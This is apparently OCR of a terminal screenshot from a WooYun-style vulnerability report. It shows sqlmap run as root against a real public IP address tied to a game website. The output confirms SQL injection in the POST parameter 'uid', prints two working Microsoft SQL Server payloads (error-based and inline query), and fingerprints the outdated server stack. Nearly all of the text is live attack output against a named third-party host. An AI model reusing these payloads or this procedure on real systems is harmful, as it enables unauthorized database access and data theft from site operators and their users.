 Applications Places System Fri Apr 17, 5:19 PM root
root@bijiben:/home/wu/Downloads/sqlmapproject-sqlmap-1e7f2d6
File Edit View Search Terminal Help
[16:16:08] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[16:16:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:16:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:16:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (comment)'
[16:16:09] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[16:16:10] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)'
[16:16:10] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)'
[16:16:10] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)'
[16:16:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace'
[16:16:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)'
[16:16:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:16:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
POST parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 348 HTTP(s) requests:
---
Parameter: uid (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: uid=-6235 OR 1435=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1435=1435) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(113)+CHAR(106)+CHAR(107)+CHAR(106)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: uid=(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (9859=9859) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107
)+CHAR(106)+CHAR(113))
---
[16:16:29] [INFO] testing Microsoft SQL Server
[16:16:30] [INFO] confirming Microsoft SQL Server
[16:16:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[16:16:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 323 times
[16:16:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/210.40.208.4'
[*] shutting down at 16:16:31
[root@bijiben sqlmapproject-sqlmap-1e7f2d6]#
www.wooyun.org
07073游戏某站SQL注入… [sqlmapproject-sqlma... root@bijiben:/home/w... [cppsu - File Browser]